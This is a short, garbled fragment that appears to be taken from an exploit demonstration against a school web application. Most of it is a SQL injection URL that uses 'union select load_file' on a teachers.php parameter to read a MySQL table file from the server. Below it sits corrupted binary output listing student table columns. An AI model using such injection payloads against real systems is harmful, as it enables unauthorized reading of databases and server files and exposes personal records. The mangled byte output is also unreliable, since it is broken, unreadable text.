 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union select load_file('C:/wamp/bin/mysql/mysql5.0.51b/data/myschool_2/students.frm'),null,null,null,null,null
TEACHERS
� 0�! ���� // ��PRIMARY�InnoDBk+Pk)
id4A.Ms_name s_surnamemathima vathmos
�K�@�H�@� E�@�G� @�
@��id4�A.M�s_name�s_surname�mathima�vathmos�